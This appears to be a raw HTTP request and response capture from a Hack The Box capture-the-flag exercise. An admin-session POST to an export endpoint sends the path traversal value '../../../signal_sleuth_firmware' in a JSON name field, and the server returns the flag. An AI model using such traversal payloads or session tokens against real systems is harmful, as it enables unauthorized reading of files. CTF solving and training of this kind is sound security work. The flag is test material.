 Request
Pretty Raw Hex
\n
1 POST /api/export HTTP/1.1
2 Host: 167.71.143.44:32131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 42
9 Origin: http://167.71.143.44:32131
10 Connection: close
11 Referer: http://167.71.143.44:32131/home
12 Cookie: session=
eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SjFjMlZ5Ym1GdFpTSTZJbUZrYldsdUlpd2laWGh3SWpveE5qYz
VOalkzTXpVMGZRLnNVUHlwSm5QR2ZxRWhxdzc1MmVxYmo0SjNQTFVPQTNONER4WWZoMnQ0VmMifQ.ZB1cOg.vHutTM3GCaayZCnq6VNoVW2NPpE
13
14 {
"name":"../../../signal_sleuth_firmware"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Fri, 24 Mar 2023 08:23:34 GMT
4 Content-Disposition: attachment; filename=signal_sleuth_firmware
5 Content-Type: application/octet-stream
6 Content-Length: 31
7 Last-Modified: Tue, 14 Mar 2023 10:30:06 GMT
8 Cache-Control: no-cache
9 ETag: "1678789806.0-31-2370965783"
10 Vary: Cookie
11 Connection: close
12
13 HTB{T1m3_b4$3d_$ql1_4r3_fun!!!}